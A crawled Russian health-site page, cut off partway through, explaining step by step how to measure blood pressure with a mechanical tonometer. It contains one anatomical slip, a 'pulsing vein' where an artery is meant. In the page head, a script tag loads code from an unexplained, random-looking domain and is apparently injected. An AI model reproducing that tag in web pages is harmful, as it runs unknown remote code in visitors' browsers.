

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bolitsosud.ru/davlenie/kak-izmerit-arterialnoe-davlenie-rukami.html
body_size: 32606
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<link href="https://bolitsosud.ru/wp-content/themes/marafon/style.css" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7877942400302801" crossorigin="anonymous"></script>
	<script src="https://wmd773834t.com/script.js"></script>
	<title>Как измерить артериальное давление руками</title>

	<style type="text/css">
		#fancybox-close{right:-15px;top:-15px}
		div#fancybox-content{border-color:#FFFFFF}
		div#fancybox-title{background-color:#FFFFFF}
		div#fancybox-outer{background-color:#FFFFFF}
		div#fancybox-title-inside{color:#333333}
	</style>

	<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://bolitsosud.ru/davlenie/kak-izmerit-arterialnoe-davlenie-rukami.html" />
<!-- / Yoast SEO plugin. -->

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bolitsosud.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bolitsosud.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://bolitsosud.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.85' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://bolitsosud.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.6.4" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bolitsosud.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bolitsosud.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/jquery.fancybox.js?ver=1.3.8" id="fancybox-js"></script>
<style>.woocommerce .products ul, .woocommerce ul.products {
    margin: 0 0 0em;
}

img.zoomImg {
    display:inline !important; 
}
</style>

<script>jQuery(document).ready(function ($) {
    disableClick($);
    //for all images at single product page
    setTimeout(function () {
        resizeImg($);
        jQuery('a.woocommerce-product-gallery__trigger').css('visibility', 'visible');
    }, 2000);
});

jQuery(window).on('load', function () {
    jQuery('.flex-viewport').css('height', '100%');
});

function resizeImg($) {
    var imgSelector = ".post img, .page img, .widget-content img, .product img, .wp-admin img, .tax-product_cat img, .fifu img";
    var resizeImage = function (sSel) {
        jQuery(sSel).each(function () {
            //original size
            var width = $(this)['0'].naturalWidth;
            var height = $(this)['0'].naturalHeight;
            var ratio = width / height;
            jQuery(this).attr('data-large_image_width', jQuery(window).width() * ratio);
            jQuery(this).attr('data-large_image_height', jQuery(window).width());
        });
    };
    resizeImage(imgSelector);
}

function disableClick($) {
    if ('') {
        jQuery('.woocommerce-product-gallery__image').each(function (index) {
            jQuery(this).children().click(function () {
                return false;
            });
            jQuery(this).children().children().css("cursor", "default");
        });
    }
}
</script>
<style>[class$="woocommerce-product-gallery__trigger"] {visibility:hidden;}</style><script type="text/javascript">
var flat_pm_arr = [];
</script>

<!-- Fancybox for WordPress -->
<script type="text/javascript">
jQuery(function(){

jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
	var arr = jQuery("a.fancybox");
	jQuery.each(arr, function() {
		var title = jQuery(this).children("img").attr("title");
		jQuery(this).attr('title',title);
	})
}

// Supported file extensions
var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });

thumbnails.addClass("fancybox").attr("rel","fancybox").getTitle();
jQuery("a.fancybox").fancybox({
	'cyclic': false,
	'autoScale': true,
	'padding': 10,
	'opacity': true,
	'speedIn': 500,
	'speedOut': 500,
	'changeSpeed': 300,
	'overlayShow': true,
	'overlayOpacity': "0.3",
	'overlayColor': "#666666",
	'titleShow': true,
	'titlePosition': 'inside',
	'enableEscapeButton': true,
	'showCloseButton': true,
	'showNavArrows': true,
	'hideOnOverlayClick': true,
	'hideOnContentClick': false,
	'width': 560,
	'height': 340,
	'transitionIn': "fade",
	'transitionOut': "fade",
	'centerOnScroll': true
});


})
</script>
<!-- END Fancybox for WordPress -->
		<style type="text/css" id="wp-custom-css">
			p.sms {
    width: 300px;
    margin: auto;
    text-align: center;
    font-size: 28px;
    padding: 10px;
    border-radius: 8px;
    border: 2px solid #00b9eb;
}
.single #toc_container {
	padding: 10px;
    margin-bottom: 1em;
    width: 96%;
    display: table;
    font-size: 12px;
	border: 1px solid #0fa01b !important;
    border-radius: 10px !important;
	font-family: 'Noto Serif', serif;
}
.single #toc_container .toc_title {
	font-size: 16px;
    text-align: center;
    font-weight: 700;
    margin: 0;
    padding: 0;
}
.single #toc_container > ul {
	text-align: left;
	font-size: 16px;
	line-height: 20px;
}
.single #toc_container > ul > li {
	padding: 0 0 3px 0;
	background: none !important;
	position: relative;
}
.single #toc_container > ul > li:last-child {
	padding-bottom: 0;
}
.single #toc_container > ul > li:before {
	display: none;
}
.single #toc_container > ul > li a {
	color: #333;
}
.single #toc_container > ul > li a:hover {
	color: #086d10;
	text-decoration: none;
	border-bottom: 1px solid #010101;
}
.single #toc_container > ul > li a .toc_number {
	font-size: 16px;
	line-height: 16px;
	color: #666666;
	font-weight: bold;
	margin-right: 3px;
}
.single #toc_container > ul > li a .toc_number:after {
	content: '.';
}
.single #toc_container > ul > li > ul {
	margin: 8px 0 0 17px;
}
.single #toc_container > ul > li > ul > li {
	position: relative;
	padding-bottom: 8px;
	padding-left: 15px;
	background: none !important;
}
.single #toc_container > ul > li > ul > li:last-child {
	padding-bottom: 0;
}
.single #toc_container > ul > li > ul > li:before {
	display: none;
}
.single table {
    margin: 20px 0;
    width: 100%;
	font-size: 16px;
}
ul.toc_list {
    background: transparent;
}		</style>
				<link rel="icon" href="https://bolitsosud.ru/wp-content/uploads/favicon.ico" type="image/x-icon">
				<script src="https://bolitsosud.ru/wp-content/themes/marafon/js/jquery.bxslider.min.js"></script>
			<script src="https://bolitsosud.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #f8f8f8;}.title, .single #toc_container .toc_title{color: #333;border-left: 4px solid #ccc;}.description{border-top: 4px solid #f8f8f8;}.description__title, .single .wp-caption-text, .more, a:hover{color: #06790b;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #f8f8f8;}.more span{border-bottom: 1px dashed #f8f8f8;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #f8f8f8;border: 1px solid #f8f8f8;}#up{border-bottom-color: #0fa01b;}#up:before, .commentlist .comment .reply a{border: 1px solid #0fa01b;}.respond-form .respond-form__button{background-color: #f8f8f8;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid transparent;}
		.m-nav{background: #f8f8f8;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}/*2*/.add-menu__toggle{background: #ffffff url(https://bolitsosud.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #eee; ?>;}#up:hover{border-bottom-color: #ffffff;}#up:hover:before{border: 1px solid #ffffff;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a{color: #0a4212;}.respond-form .respond-form__button:hover{background-color: #ffffff;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #ffffff;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}/*3*/.post-info__cat a, .post-info__comment{background: #0fa01b;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #0fa01b rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #f8f8f8;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #ffffff;}</style>


	
</head>
<body>
<!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter43665779 = new Ya.Metrika({ id:43665779, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/43665779" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	<div id="main">
		<div class="wrapper">
			<header class="header">
				<div class="m-nav">
											<nav class="main-menu">
									<a href="https://bolitsosud.ru">
						<img src="https://bolitsosud.ru/wp-content/uploads/2017/03/logo.png " class="logo" alt="О сосудах">
					</a>
										    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-116"><a href="#">Заболевания сосудов</a>
<ul class="sub-menu">
	<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://bolitsosud.ru/troficheskaya-yazva">Трофическая язва</a></li>
	<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-233"><a href="https://bolitsosud.ru/tromboflebit">Тромбофлебит</a></li>
	<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://bolitsosud.ru/tromboz">Тромбоз</a></li>
</ul>
</li>
</ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-162"><a href="https://bolitsosud.ru">Главная</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://bolitsosud.ru/troficheskaya-yazva">Трофическая язва</a></li>
</ul>					    	</div>
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://bolitsosud.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs">
					<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a class="home" href="https://bolitsosud.ru" itemprop="url"><span itemprop="title">Главная</span></a></li>
										<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://bolitsosud.ru/davlenie" itemprop="url"><span itemprop="title">Давление</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
										<article class="single">
											<h1 class="single__title">Как измерить артериальное давление руками</h1>
						<div class="flat_pm_start"></div>
<h2>Как правильно измерить давление механическим тонометром: пошаговый алгоритм</h2>
<p>Из этой статьи вы узнаете: как правильно измерить артериальное давление (сокращенно АД) механическим тонометром. Частые ошибки при измерении.</p>
<p>Автор статьи: Стоянова Виктория , врач 2 категории, заведующая лабораторией в лечебно-диагностическом центре (2015–2016 гг.).</p>
<p>Если вы страдаете от гипертонии или гипотонии, у вас обязательно должен быть тонометр. Купить устройство – это еще полдела; дальше надо научиться правильно им пользоваться. <strong>Если допускать ошибки при измерении давления, вы получите неверный результат и тем самым введете и себя, и лечащего врача в заблуждение.</strong></p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="http://okardio.com/wp-content/uploads/2017/02/120-01.jpg" /></p>
<h2>Подготовка к измерению АД</h2>
<p>Перед тем как мерить давление, за 1–2 часа не курите и не нервничайте, а также не пейте алкоголь, кофе, чай, энергетические напитки. За 20–30 минут до того, как будете мерить АД, не ешьте.</p>
<p>За 10–15 минут до процедуры сядьте и находитесь в полном покое.</p>
<h2>Инструкция по измерению давления</h2>
<p>Как правильно мерить давление ручным (механическим) тонометром:</p>
<p><ul>
   Сядьте ровно, облокотите спину на спинку стула, ноги поставьте на пол, не скрещивайте их и не закладывайте одну ногу на другую. Спину держите ровно. Левую руку положите на стол. Она не должна быть на весу. Освободите руку от одежды. </p>
</ul>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="http://okardio.com/wp-content/uploads/2017/02/120-02.jpg" /></p>
<p>
   Наденьте манжету и плотно застегните ее на липучку. Надевайте ее на 2–3 см выше локтя. </p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="http://okardio.com/wp-content/uploads/2017/02/120-03.jpg" /></p>
<p>
   Приложите мембранный усилитель стетоскопа (часть тонометра в форме диска) к внутренней части локтя. Прикладывайте его в том месте, где проходит пульсирующая вена. Если вы впервые измеряете АД механическим тонометром, предварительно нащупайте пульс на сгибе локтя пальцем. В следующий раз, перед тем как измерить АД, вы уже будете примерно знать этот участок, и вам не надо будет нащупывать пульс. </p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="http://okardio.com/wp-content/uploads/2017/02/120-04.jpg" /></p>
<p style="clear: both"></li>
<li>Вставьте слуховой аппарат стетоскопа в уши.</li>
<li>Удостоверьтесь, что колесико для спуска воздуха закручено.</li>
<li>Накачайте с помощью груши манжету до того момента, когда стрелка на циферблате покажет значение 200 мм рт. ст., если вы гипертоник – 220 мм рт. ст.</li>
<li>Начинайте медленно (на 4 мм рт. ст. в секунду) спускать воздух. Для этого постепенно откручивайте колесико.</li>
<li>Слушайте пульс в стетоскопе и одновременно следите за стрелкой на циферблате.</li>
<li>Значение на шкале в момент, когда вы услышали первый удар, – это ваше систолическое давление (верхнее).</li>
<li>Продолжайте в том же темпе откручивать колесико.</li>
<li>Значение, когда вы услышали последний удар, – это диастолическое артериальное давление (нижнее).</li>
<li>Запомните или запишите оба результата через косую черту (например, 110/70).</li>
</ul>
<p><img decoding="async" data-flat-attr="img" style="float: left; margin: 0 10px 5px 0;" src="http://okardio.com/wp-content/uploads/2017/02/120-05-mini.jpg" /> Нажмите на фото для увеличения</p>
<p><strong>Если вам нужен предельно точный результат, измерьте АД еще 2 раза с перерывами в 3–5 минут и вычислите средний результат.</strong> Для определения среднего значения возьмите 3 полученных параметра систолического давления, суммируйте их и разделите результат на 3. То же самое сделайте и с диастолическим давлением.</p>
<p><iframe src="https://www.youtube.com/embed/sZ1TrwZBex0?amp;rel=0"></iframe></p>
<h2>Частые ошибки при измерении давления</h2>
<ol>
